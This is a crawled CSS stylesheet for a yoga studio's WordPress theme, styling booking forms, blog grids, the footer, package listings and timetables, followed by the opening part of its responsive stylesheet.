.bg-numbers-box{

	margin:20px auto;

	min-height:100px;

	padding:10px 0 20px 110px;

	background:url(../img/bg-n-1.png) no-repeat left top;

}

.bg-numbers-box-2{

	padding:25px 0 30px 110px;

	background:url(../img/bg-n-2.png) no-repeat left top;

}

.bg-numbers-box-3{

	padding:20px 0 50px 100px;

	background:url(../img/bg-n-3.png) no-repeat left top;

}

.bg-numbers-box-3 .bg-numbers h3 {

  padding-left: 11%;

}

/*bg numbers ends*/



/*home book starts*/

.home-book-wrap{

	margin:5% auto;

}

.home-book-wrap h2{

	margin:0 auto 30px;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.home-book-wrap h2 span{

	color:#f86900;

	font-weight:800;

}





.home-book-wrap .form-group {

	margin-bottom: 0;

}

.home-book-wrap form input.form-control, .home-book-wrap form select.form-control {

	background-color: #fff;

	background-image: none;

	border: 1px solid #0054a6;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height:50px;

	line-height: 1.42857;

	padding: 7px 12px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

	margin-bottom: 15px;

}

.home-book-wrap form textarea.form-control {

	background-color: #fff;

	background-image: none;

	border: 1px solid #0054a6;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height:120px;

	line-height: 1.42857;

	padding: 8px 12px;

	margin-bottom: 15px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

}



.home-book-wrap ::placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.home-book-wrap :-ms-input-placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.home-book-wrap ::-ms-input-placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.book-1{

	margin:0;

	padding:10px 0;

	color:#f86900;

	font-weight:600;

	font-size:14px;

	background-color:#f86900;

	text-align:center;

	color:#fff;

	display:block;

	width:100%;

	border:none;

	text-transform:uppercase;

}

.book-1:hover, .book-1:focus, .book-1:active{

	color:#fff;

	background-color:#000;

	text-decoration:none;

}

/*home book ends*/



/*latest blogs strats*/

.latest-blogs{

	margin:0 auto;

}

.latest-blogs h2{

	margin:0 auto 30px;

	padding:0;

	color:#000;

	font-weight:500;

	text-align:center;

	font-size:40px;

}

.latest-blogs h2 span{

	color:#f86900;

	font-weight:800;

}

.latest-blogs h2.bdp-post-title{

	margin:0 !important;

	padding: 0;

	color: #6a864a;

	font-weight: 600;

	text-align:left;

	font-size: 20px;

	min-height:65px;

}

.latest-blogs h2.bdp-post-title a{

	color: #6a864a;

}

.latest-blog-bottom{

	margin:6px auto 20px;

	background-color:#fff;

	padding:20px;

	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);

}

.latest-blogs .bdp-post-grid-content {

	margin:6px auto 20px;

	background-color:#fff;

	padding:20px;

	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);

}

.latest-blogs .bdp-post-short-content {

  text-align:left;

  font-size:14px;

}

.latest-blogs .bdp-readmorebtn {

  transition: all 0.5s ease-out 0s;

  text-decoration:underline;

  color: #f86900;

  border:none;

  padding:0;

  font-size:14;

  text-transform:uppercase;

}

.latest-blogs .bdp-readmorebtn:hover, .latest-blogs .bdp-readmorebtn:active, .latest-blogs .bdp-readmorebtn:focus {

  color: #000;

  background-color:transparent;

}

.latest-blog-bottom h3{

	margin:0 auto 20px;

	padding:0;

	color:#6a864a;

	font-weight:600;

	font-size:25px;

}

.latest-blog-bottom p{

	margin:0 0 20px;

	min-height:190px;

}

.latest-blogs a.orange-a{

	margin:30px auto;

	padding:10px 30px;

}

.latest-blog-bottom  .orange-underline-a{

	margin:0;

	padding:0;

	text-align:right;

}

/*latest blogs ends*/



/*insta wrap starts*/

.insta-wrap{

	margin:5% auto 0;

	text-align:center;

}



.insta-wrap h2{

	margin:0 auto 30px;

	padding:0;

	color:#000;

	font-weight:500;

	text-align:center;

	font-size:40px;

}

.insta-wrap h2 span{

	color:#f86900;

	font-weight:800;

}



.insta-wrap p{

	margin:30px auto 0;

	color:#fff;

}

.insta-wrap p a{

	color:#fff;

}

.insta-wrap-bottom{

	padding:5% 0 3%;

	background-color:#6a864a;

}

.insta-wrap-bottom .insta-gallery-actions {

	margin-top:20px !important;

}

/*insta wrap ends*/



/*footer css starts*/

footer{

	position:relative;

	padding:5% 0;

}

footer h1{

	margin:0 0 15px;

	padding:0;

}

.footer-L{

	margin:0;

}

.footer-L p{

	margin:0;

}

.footer-L p.lead{

	margin:0 0 10px;

	font-size:15px;

	color:#6a864a;

	font-weight:600;

}

footer h5{

	margin:0 0 20px;

	color:#f58634;

	font-size:16px;

	font-weight:600;

	text-transform:uppercase;

	padding:0;

}

footer h6{

	margin:0;

	padding:0;

}

footer h6 img{

	margin:0 10px 0 0;

	padding:0;

	display:inline-table;

}

footer .media h4 {

  margin: 0;

  margin-top: 9px;

  padding: 0;

  color: #000;

  font-weight: 500;

  font-size: 15px;

}

footer .media {

	margin:0 0 40px;

}

ul.f-ul{

	margin:0;

	padding:0;

}

ul.f-ul li{

	margin:0 0 15px;

	padding:0;

	list-style:none;

	font-size:15px;

	font-weight:500;

	text-transform:uppercase;

}

ul.f-ul li a{

	color:#000;

}

ul.f-ul li a:hover, ul.f-ul li a:focus, ul.f-ul li a:active{

	color:#6a864a;

}

.footer-green{

	margin:0 auto;

	padding:15px 0;

	text-align:center;

	background-color:#6a864a;

	color:#fff;

	font-size:13px;

}

.back-to-top {

    bottom:90px;

    cursor: pointer;

    display: none;

    position: fixed;

    right: 20px;

}

/*footer css ends*/



/*inner page css starts*/

.inner-wrap{

	margin:5% auto;

}

.page-head{

	margin:0 auto 5%;

	text-align:center;

}

.page-head h2{

	margin:0 auto 30px;

	text-align:center;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.page-head h2,h1 span{

	color:#f86900;

	font-weight:800;

}



.page-head h5{

	margin:0 auto 30px;

	text-align:center;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:22px;

}



.page-head p.lead{

	color:#000;

	font-size:15px;

	line-height:170%;

	width:70%;

	margin:0 auto;

}

.page-head p.lead span{

	color:#f86900;

}

.pkg-row{

	margin:0 auto 5%;

}	

.pkg-row h3{

	margin:0 auto 30px;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:30px;

	text-transform:capitalize;

}

.pkg-row h3 span{

	font-weight:600;

	font-size:17px;

	text-transform:none;

}

.pkg-row-brth h3{

	margin:0 auto 20px;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:22px;

	text-transform:none;

}

.pkg-row-brth h3 span{

	font-weight:600;

	font-size:17px;

	text-transform:none;

}

.pkg-row p.lead{

	margin:0 auto 20px;

	padding:0;

	color:#000;

	font-weight:600;

	font-size:15px;

}

.pkg-row p{

	margin:0 auto 30px;

	padding:0;

	color:#000;

}

.pkg-row-brth p{

	margin:0 auto 20px;

}

.pkg-row .green-a, .pkg-row .orange-a{

	margin:0;

	margin-right:10px;

	display:inline-table;

}

.pkg-private{

	margin:0 auto;

	background-color:#ebebeb;

	padding:5% 0;

}

.pkg-private h2{

	margin:0 auto 30px;

	text-align:center;

	padding:0;

	color:#000;

	font-weight:500;

	font-size:40px;

}

.pkg-private h2 span{

	color:#f86900;

	font-weight:800;

}

.pkg-private p{

	margin:0 auto 30px;

	padding:0;

	color:#000;

}

.pkg-private .mid-img{

	margin:20px auto 40px;

}

.pkg-private .green-a{

	font-size:16px;

	padding:10px 30px;

	margin:0 auto;

}



/*contact page*/



.contact-div {

	margin: 0 auto;

}

.contact-div p img {

	margin-right: 9px;

}

.contact-div h3 {

	color: #000;

	font-size: 22px;

	margin: 0 0 10px;

	font-weight: 600;

	padding: 0;

}

h4.content-name {

	color: #000;

	font-size: 25px;

	line-height: 150%;

	font-weight:600;

	text-transform:uppercase;

	margin: 0;

	margin-bottom: 0px;

	margin-bottom: 10px;

}

.bor {

	background: #f58634;

	height: 2px;

	margin-bottom: 30px;

	width: 50px;

}

h5.content-name {

	font-family: 'OpenSans-Semibold';

	color: #000;

	font-size: 16px;

	line-height: 150%;

	margin: 0;

	margin-bottom: 0px;

	margin-bottom: 10px;

}

p span.con-I {

	margin-right: 10px;

	font-size: 20px;

	color: #0a92ca;

}

.contact-div p a {

	line-height: 140%;

	text-decoration: none;

	transition: all 200ms ease-in-out 0s;

}

.contact-div p span.fas {

	color: #055837;

	font-size: 120%;

	margin-right: 5px;

}

.contact-div p a:hover {

	color: #fff;

	line-height: 140%;

	text-decoration: none;

}

.mapping {

	border: 8px solid #eee;

	width: 100%;

}

.maping iframe {

	border: 0 none;

	width: 100%;

	display: block;

}

.mapping iframe {

	border: 0 none;

	display: block;

	width: 100%;

}

.top-box {

	border:1px solid #eee;

	padding:6%;

}

.top-box .form_main {

	width: 100%;

	padding: 8% 10%;

	background-color: #fff;

	margin-top: 20px;

	box-shadow: 0px 0px 10px 1px #d3d3d3;

}

.top-box h2 {

	color: #000063;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-size: 25px;

	line-height: 130%;

	margin: 0 auto 20px;

	padding: 0;

	text-align: center;

	text-transform: uppercase;

	width: 80%;

}

.con-R h4 {

	color: #bd2b2a;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-size: 24px;

	font-weight: 500;

	line-height: 100%;

	margin: 0 0 10px;

	padding: 0;

	text-transform: uppercase;

}

.con-R p {

	font-size: 14px;

}

.top-box h2 span {

	color: #000063;

	font-family: 'Barlow Semi Condensed', sans-serif;

}

.top-box h3 {

	color: #000;

	font-size: 15px;

	line-height: 130%;

	margin: 15px auto 0;

	font-weight: 200;

	font-family: 'Barlow Semi Condensed', sans-serif;

	padding: 0;

	text-transform: none;

}

.top-box label {

	color: #514a40;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-size: 14px;

	font-weight: normal;

	margin-bottom: 0;

	padding: 5px 0;

	text-align: left;

}

.top-box .form-group {

	margin-bottom: 0;

}

.top-box label span {

	color: #000;

	font-size: 14px;

}

.top-box input.form-control, .top-box select.form-control {

	background-color: #eee;

	background-image: none;

	border: none;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height: 40px;

	line-height: 1.42857;

	margin-bottom: 14px;

	padding: 5px 12px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

}

.top-box .form-control:focus {

	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(113, 97, 56, 0.6);

}

.top-box .form-group {

	margin-bottom: 0 !important;

}

.top-box button {

	margin: 0;

	padding: 6px 20px;

	color: #fff;

	font-style: 14px;

	border: none;

	text-decoration: none;

	text-transform: uppercase;

	background-color: #9b9b9b;

	transition: all 300ms ease-in-out;

}

.top-box button:hover {

	color: #fff;

	text-decoration: none;

	background-color: #000;

}



.top-box .submit-1 {

	margin: 0;

	padding: 6px 20px;

	color: #fff;

	font-style: 14px;

	border: none;

	text-decoration: none;

	text-transform: uppercase;

	background-color: #f58634;

	transition: all 300ms ease-in-out;

}

.top-box .submit-1:hover, .top-box .submit-1:focus, .top-box .submit-1:active {

	color: #fff;

	text-decoration: none;

	background-color: #000;

}



.top-box textarea.form-control {

	background-color: #eee;

	background-image: none;

	border: none;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height: 111px;

	line-height: 1.42857;

	padding: 5px 12px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

	margin-bottom: 15px;

}

.top-box .form-control::-moz-placeholder {

 color: #716138;

}

.top-box .wpcf7-list-item {

  display: inline-block;

  margin: 0 0 15px 0;

  color: #000;

}

.contact-text{

	margin:0 auto;

	padding:25px;

	background-color:#fff;

	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.35);

}

.contact-text-in{

	margin:0 auto;

	padding:15px;

	background-color:#000;

}

.contact-text-in2{

	padding:0;

}

.contact-text-in h4{

  margin:0 0 10px;

  padding: 0;

  color: #f58634;

  font-weight:600;

  line-height:160%;

  text-transform:uppercase;

  font-size: 18px;

}

.contact-text-in2 h4{

	margin: 0 0 20px;

	text-align: center;

	font-size: 45px;

	padding: 30px 0;

	line-height: 130%;

}



.contact-text-in h5{

  margin:0 0 10px;

  padding: 0;

  color: #fff;

  font-weight:600;

  line-height:160%;

  text-transform:uppercase;

  font-size: 16px;

}

.contact-text-in h5 span{

  margin-right:10px;

  color: #f58634;

  font-size:20px;

}

.contact-text-in p{

  margin:0 0 25px;

  padding: 0;

  color: #fff;

}

/*contact css ends*/

.site-link-wrap{

	margin:0 auto;

}

.site-link-wrap h3 {

  padding: 0;

  font-size: 20px;

  color: #000;

  margin: 0 0 15px;

  line-height:150%;

  font-weight:600;

}

.site-link-wrap p {

  margin: 0 0 25px;

}

.testimonials-wrap{

	margin:0 auto;

}

.testibox-1{

	margin:0 auto 30px;

	padding:2%;

	background-color:#fff;

	min-height:150px;

	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.35);

}

.testibox-2{

	min-height:250px;

}

.testibox-1 p{

	margin:0 0 20px;

}

.testibox-1 h5{

  padding: 0;

  margin:0;

  font-size:17px;

  color: #F66900;

  font-weight:600;

}

.testibox-1 h5 span{

  font-size: 25px;

  color: #6a864a;

  margin-right:7px;

}

.yoga-kids{

	margin:0 auto;

	text-align:center;

}

.yoga-kids p{

	margin:0 auto 30px;

	text-align:center;

}

.yoga-kids .green-a{

	margin:0 auto;

}

.testi-new-wrap{

	text-align:center;

}

.testi-new-row p{

	line-height:170%;

	padding:0 10% 0 10%;

	background:url(../img/testi-1-L.png) no-repeat left top , url(../img/testi-1-R.png) no-repeat right top;

	min-height:100px;

}

.testi-new-row{

	margin:0 auto 30px;

	background:url(../img/testi-divider.png) no-repeat center bottom;

}

.testi-new-row2 p{

	background:url(../img/testi-2-L.png) no-repeat left top , url(../img/testi-2-R.png) no-repeat right top;

}

.testi-new-row h6{

  padding:0 0 15px;

  margin:0;

  font-size:15px;

  color: #6a864a;

  font-weight:600;

}

.testi-new-row2 h6{

  color: #f86900;

}



.article-page{

	margin:0 auto;

}

.article-box{

	margin: 0 auto 40px;

	text-align:center;

	padding:0 0 10px;

	border-bottom:1px solid #f4f4f4;

}

.article-box h3{

	margin: 0 auto 30px;

	padding: 0;

	color: #000;

	font-weight:300;

	font-size: 25px;

	line-height:140%;

	text-transform:uppercase;

}

.article-box h3 span{

	font-weight:600;

}

.article-box .green-a{

	margin:20px auto 0;

}

.article-box img{

	margin: 0 auto 20px;

}

.article-box p{

	margin: 0 auto;

	min-height:120px;

}



.blog-L{

	margin:0;

	padding:0;

}

.blog-L h2 {

    color: #000;

    font-size: 36px;

    font-weight: normal;

	text-transform:uppercase;

	text-align:center;

    line-height: 150%;

	margin:0 0 20px;

	padding:0 0 10px;

	background:url(../img/orange-dash.png) no-repeat bottom center;

}

.blog-L .blogs-links{

	margin:0;

	padding:0;

}

.blogs-links ul {

	margin:0 auto;

	padding:0;

	background-color:#f3f3f3;

}

.blogs-links ul li {

	margin:0;

	padding:0;

	list-style:none;

	font-size:16px;

	line-height: 140%;

	font-weight:600;

	text-transform:uppercase;

	background-color:transparent;

	border-bottom:1px dashed #CCC;

	margin: 0;

}

.blogs-links ul li:last-child {

	border-bottom:none;

}

.blogs-links ul li a {

	margin:0;

	padding:16px 10px;

	background-color:transparent;

	color:#000;

	display:block;

	font-weight:500;

	transition:all 400ms ease-in-out;

}

.blogs-links ul li a:hover, .blogs-links ul li a:focus, .blogs-links ul li a:active {

	background-color:#2A3F75;

	color:#fff;

}

.blogs-links ul li.active a{

	background-color:#f86900;

	color:#fff;

}

.blogs-R h3{

	margin: 0 auto 30px;

	padding: 0;

	color: #000;

	font-weight:300;

	font-size:30px;

	line-height:140%;

	text-transform:uppercase;

}

.blogs-R h3 span{

	font-weight:600;

	color: #f86900;

}

.blogs-R h4{

	color: #000;

	font-size:23px;

	font-weight: 600;

	margin:0 0 20px;

	line-height:130%;

	padding: 0;

}



.blogs-R h5{

	color: #666;

	font-size:18px;

	font-weight: 600;

	margin:0 0 20px;

	line-height:130%;

	padding: 0;

}

.blogs-R-stand{

	margin:0 auto;

}

.blogs-R-stand p span{

	color: #000;

	font-size:20px;

	font-weight: 600;

	margin-right:10px;

}

.brthPG-gray{

	margin:0 auto;

	background-color: #ebebeb;

	padding: 5% 0;

}

.brthPG-gray h3{

	margin:0 auto 10px;

	padding:0;

	color:#000;

	font-weight:400;

	font-size:30px;

}

.brthPG-gray h3 span{

	color:#ee6601;

	font-weight:600;

}



.brthPG-gray p{

	margin:0 0 20px;

	padding:0;

	color:#000;

}

.brthPG-gray-box {

  margin:0;

  padding:20px;

  background-color: #fff;

  border: 1px solid #b7b7b7;

  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.35);

}



.brthPG-gray-box  input.form-control, .brthPG-gray-box select.form-control {

	background-color: #fff;

	background-image: none;

	border: 1px solid #0054a6;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height:50px;

	line-height: 1.42857;

	padding: 7px 12px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

	margin-bottom: 15px;

}

.brthPG-gray-box textarea.form-control {

	background-color: #fff;

	background-image: none;

	border: 1px solid #0054a6;

	border-radius: 0;

	color: #000;

	display: block;

	font-size: 14px;

	height:120px;

	line-height: 1.42857;

	padding: 8px 12px;

	margin-bottom: 15px;

	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

	width: 100%;

}



.brthPG-gray-box ::placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.brthPG-gray-box :-ms-input-placeholder { 

 font-style: 15px;

 color:#000 !important;

}

.brthPG-gray-box ::-ms-input-placeholder { 

 font-style: 15px;

 color:#000 !important;

}



.timetableP-wrap{

	margin:0 auto;

	background-color:#ebebeb;

	box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.35);

	border-radius:8px;

	padding:2%;

}

.timetableP-mid{

	margin:0 auto;

	background-color:#fff;

	text-align:center;

}

.timetableP-mid-row{

	margin:0 auto;

	border-bottom:1px dashed #bcd69f;

}

.timetableP-mid h4{

	margin:0;

	padding:20px 0;

	color: #666;

	font-weight:500;

	font-size:16px;

	text-transform:uppercase;

}

.timetableP-mid h4 span{

	color: #ee6601;

	margin-left:10px;

}

.timetableP-mid h4 a{

	color: #666;

}

.timetableP-mid h4 a:hover, .timetableP-mid h4 a:focus, .timetableP-mid h4 a:active{

	color: #000;

}

.timetableP-mid h3{

	margin:0;

	padding:20px 0;

	color: #fff;

	font-weight:500;

	background-color:#ee6601;

	font-size:17px;

	text-transform:uppercase;

}

.timetableP-mid h3 a{

	color: #666;

}

.timetableP-mid h3 a:hover, .timetableP-mid h3 a:focus, .timetableP-mid h3 a:active{

	color: #000;

}



.inpersonP-wrap{

	background-color:#daf3be;

}

.all-pkgs{

	margin:0 auto;

}

.all-pkgs .pack-dv{

	margin:0 auto;

}

.allPKG-gray{

	margin:0 auto;

	background-color:#e9e9e9;

	padding:0;

}

.allPKG-gray-sec{

	margin:0 auto;

	padding:6px 0 0;

	padding-right:8px;

}

.allPKG-gray-sec-L{

	border-right:5px solid #fff !important;

}

.allPKG-gray p{

	margin:0 auto;

	padding:0;

	line-height:140%;

	font-size:13px;

}

.allPKG-gray p.line-4{

	margin:0 auto;

	padding:0;

	font-size:13px;

}

.allPKG-gray h5{

	margin:0 auto;

	padding:6px 0;

	font-weight:300;

	font-size:35px;

	color:#000;

}

.allPKG-gray h3{

	margin:0 auto;

	padding:0;

	font-weight:300;

	font-size:15px;

	color:#f86900;

	text-align:center;

}

.allPKG-gray h3 span{

	font-weight:500;

	font-size:40px;

}

.all-pkgs-row{

	margin:0 auto 30px;

	background-color:#e9e9e9;

}

.all-pkgs-row .orange-a, .all-pkgs-row .green-a{

	margin:10px auto;

	padding:7px;

	border-radius:5px;

	text-align:center;

	display:block;

}

.class-pkages{

	margin:0 auto;

}

.private-gray{

	margin:0 auto 5%;

	padding:5% 0;

	background-color:#ebebeb;

}

.private-gray p{

	margin:15px auto;

}

.private-gray p.lead{

	margin:15px auto;

	font-size:15px;

	font-weight:600;

	line-height:170%;

}

.private-gray a.green-a{

	margin:40px auto 0;

}

.allPKG-white{

	background-color:#fff;

}

.freeSS-wrap{

	margin:0 auto;

}

.freeSS-col{

	margin:0 auto 4%;

}

.freeSS-col h3 {

  margin: 0 auto 30px;

  padding: 0;

  color: #000;

  font-weight: 600;

  font-size: 30px;

  text-transform:uppercase;

}



.freeSS-col h4 {

  margin:40px auto 30px;

  padding: 0;

  color: #000;

  font-weight: 600;

  font-size:27px;

  text-transform:uppercase;

}

.freeSS-col p {

  margin:0 0 30px;

}

.freeSS-col p span {

  font-weight:700;

  color:#f66900;

}

.freeSS-col p a {

  font-weight:600;

  text-decoration:underline;

  color:#f66900;

}

.freeSS-orng{

	margin:0 auto;

	background-color:#f66900;

	color:#fff;

	padding:5% 0;

}

.freeSS-orng h3{

  margin: 0 auto 30px;

  padding: 0;

  color: #fff;

  font-weight: 600;

  text-align:center;

  font-size: 30px;

  text-transform:capitalize;

}

.freeSS-orng h6{

  margin: 0 auto 50px;

  padding: 0;

  color: #fff;

  font-weight: 600;

  text-align:center;

  font-size:20px;

}

.freeSS-orng label.hd-lbl{

  margin: 0 0 10px;

  padding: 0;

  color: #fff;

  font-weight:500;

}

.seven-mid{

	position:relative;

	background-color:#f66900;

}

.seven-mid .close {

	position:absolute;

	z-index:999;

	right:15px;

	top:5px;

	  float:none;

	  font-size:50px;

	  line-height: 1;

	  color: #000;

	  opacity:1;

}

.seven-mid h2{

	margin: 0;

	padding: 0;

	color: #fff;

	font-weight: 700;

	text-align:right;

	text-transform: uppercase;

	text-shadow: 3px 2px 2px rgba(0,0,0,0.9);

	font-size:40px;

}

.seven-mid h2 span{

	color: #f66900;

}

.seven-mid-lay{

	position:absolute;

	right:0;

	top:20%;

	z-index:99;

}

.seven .modal-body {

  padding:0;

  background-color:transparent;

}

.seven-mid .form-section{

	padding:5% 2%;

}

.seven-mid .form-section input.form-control, .seven-mid .form-section select.form-control {

  background-color:#fff;

  background-image: none;

  border:none;

  border-radius: 0;

  color: #000;

  display: block;

  font-size: 14px;

  height: 40px;

  line-height: 1.42857;

  margin-bottom: 14px;

  padding: 5px 12px;

  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

  width: 100%;

}

.seven-mid .form-section textarea.form-control {

  background-color:#fff;

  background-image: none;

  border:none;

  border-radius: 0;

  color: #000;

  display: block;

  font-size: 14px;

  height:80px;

  line-height: 1.42857;

  padding: 5px 12px;

  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

  width: 100%;

  margin-bottom: 15px;

}

.seven-mid .form-section h3{

	margin: 0 auto 30px;

	text-align: center;

	padding: 0;

	color: #fff;

	font-weight:400;

	font-size:30px;

}

.seven-mid .form-section h3 span{

	font-weight:600;

}

.displays{

	display:none;

}

.displays2{

	display:block;

}

.trials{

	margin:0 auto;

	padding:0;

	position:relative;

}

.trials h2{

	margin:0 auto;

	text-align:center;

	color: #f86900;

	font-weight: 500;

	font-size: 40px;

	padding:20px 0;

}

.trials .seven-mid-lay {

  top: 50%;

  width:100%;

  text-align:right;

}

.half-circle{

	margin:0;

	border-radius:10px 0 0 10px;

	color: #fff;

	padding:10px 30px;

	font-weight: 600;

	font-size: 14px;

	background-color: #f86900;

	text-transform: uppercase;

}

.half-circle:hover, .half-circle:focus, .half-circle:active{

	color: #fff;

	background-color: #000;

}

.enquire-float{

	position:fixed;

	right:0;

	top:40%;

	z-index:9999;

	text-shadow: -5px 2px 11px rgba(150, 150, 150, 1);

}

.about-top{

	margin:0 auto 5%;

}

.about-top p{

	margin:0 0 20px;

}

.about-top p.lead{

	margin:0 0 20px;

	font-size:16px;

	font-weight:500;

	color:#000;

}

.about-orange{

	margin:0 auto 20px;

	background-color:#f66900;

	padding:15px;

}

.about-orange-in{

	background-color:transparent;

	padding:15px;

	border:1px solid #fff;

}

.about-orange-in p{

	color:#fff;

}

.about-orange-in h5{

	margin: 0 auto;

	padding:0 0 15px;

	color: #fff;

	font-weight:600;

	font-size: 20px;

}

.about-orange-in h5 span{

	color:#000;

	font-weight:800;

}

.about-bottom{

	margin:0 auto 5%;

}

.about-bottom h5{

	margin: 0 auto;

	padding:20px 0;

	text-align:center;

	color: #6a864a;

	border-top:1px solid #f66900;

	border-bottom:1px solid #f66900;

	font-weight: 700;

	font-size: 20px;

}

.about-orange-in{

	background-color:transparent;

	padding:15px;

	border:1px solid #fff;

	text-align:left;

}

.about-orange-in p{

	color:#fff;

	text-align:left;

}

.about-orange-in h5{

	margin: 0 auto;

	padding:0 0 15px;

	text-align:left;

	color: #fff;

	font-weight:600;

	font-size: 20px;

}

.about-orange-in h5 span{

	color:#000;

	font-weight:800;

}

.blog-details p{

	margin:15px 0;

}

.blog-details h3{

	margin:15px 0;

	padding: 0;

	color: #000;

	font-weight:600;

	font-size:19px;

}	

.blog-details img{

	margin:0 0 15px;

	width:100%;

}	

.site-main h1{

	font-size:30px;

	margin:30px 0 20px;

	font-weight:600;

}

.site-main h2 strong{

	font-size:25px;

	margin:15px 0;

	font-weight:600;

}



.site-main p{

	margin:10px 0;

}

.site-main .nav-links{

	padding:15px 0;

	margin:30px auto 10px;

	border-top:1px dashed #ccc;

	border-bottom:1px dashed #ccc;

}

.site-main .nav-previous{

	display: inline-grid;

	width: 50%;

}

.site-main .nav-next{

	display: inline-grid;

	text-align:right;

	width: 50%;

}

.entry-content figure{

	margin:10px auto 30px;

}

a span.meta-nav{

	font-weight:500;

	letter-spacing:3px;

	text-transform:uppercase;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-size:15px;

	color:#000;

}

a span.meta-nav:hover, a span.meta-nav:focus, a span.meta-nav:active{

	color:#666;

}

.bdp-post-masonry.bdp-design-1 .bdp-post-grid-content {

  padding-bottom: 10px;

  border-bottom: 1px dashed #ccc;

}

.latest-blogs .bdp-post-image-bg {

  height: 150px;

  overflow: hidden;

}

.page-sitesmaps{

	margin:0 auto;

}

.page-sitesmaps ul.wsp-pages-list, .page-sitesmaps ul.wsp-posts-list{

	display:grid;

}

.page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list{

	padding-left:20px;

	margin-bottom:20px;

}

.page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post{

	text-transform:uppercase;

	margin-bottom:8px;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-weight:500;

	font-size:13px;

	list-style:none;

	background:url(../img/bullet-gray.png) no-repeat left top 6px;

	padding-left:20px;

}

.page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post a{

	color:#666;

}

.page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post a:hover, .page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post a:focus, .page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post a:active{

	color:#000;

}

.page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title{

	text-transform:uppercase;

	margin-bottom:8px;

	list-style:none;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-weight:500;

	font-size:16px;

	list-style:none;

}

.page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title a{

	color:#000;

}

.page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title a:hover, .page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title a:focus, .page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title a:active{

	color:#666;

}



.page-sitesmaps ul.wsp-pages-list li.page_item{

	text-transform:uppercase;

	margin-bottom:8px;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-weight:500;

	font-size:14px;

	list-style:none;

	background:url(../img/bullet-orange.png) no-repeat left top 6px;

	padding-left:20px;

}

.page-sitesmaps ul.wsp-pages-list li.page_item a{

	color:#666;

}

.page-sitesmaps ul.wsp-pages-list li.page_item a:hover, .page-sitesmaps ul.wsp-pages-list li.page_item a:focus, .page-sitesmaps ul.wsp-pages-list li.page_item a:active{

	color:#000;

}

.page-sitesmaps ul.children{

	margin-left:22px;

}

.page-sitesmaps ul.children li.page_item{

	font-size:13px !important;

	background:url(../img/bullet-gray.png) no-repeat left top 6px !important;

}

a:focus, a:hover {

   

    text-decoration: underline;

}
.main-nav .navbar-nav li:hover > ul.dropdown-menu{
	display: block;
}

@media(max-width: 600px){
	.main-nav .navbar-default .navbar-nav > .open > ul.dropdown-menu{
		display: none !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/responsive.css
body_size: 934
content:
@charset "utf-8";
/*Responsive Css*/


@media only screen and (max-width:1300px){

}
/*800-1279 ends*/



@media only screen and (max-width:1200px){
.width-90, .width-95{
	width:100%;
}
.width-80{
	width:100%;
}
.width-85{
	width:100%;
}
}

/*970-1300 ends*/

@media only screen and (max-width:1100px){

}



@media only screen and (max-width:900px){


}

@media only screen and (max-width:800px){

}


@media only screen and (max-width:600px){
	.header-right {
  margin: 0;
  padding:5px 0 0;
  padding-left:10%;
}
.header-right .media {
  margin:0 0 20px;
}
.header-right h4 {
  font-size: 12px;
}
header .h-social{
	text-align:left;
}
header h1 {
    padding: 10px 0;
	text-align:center;
}
header h1 img{
	margin:0 auto;
	width:150px;
}
.main-nav .navbar-nav {
	width:100%;
}
.main-nav .navbar-header{
	background-color:#ccc;
}
/*.main-nav .dropdown-menu li:hover .dropdown-menu {
	position:static;
	display:block;
}*/
.main-nav .navbar-nav li {
		width:100%;
		text-align:center;
}
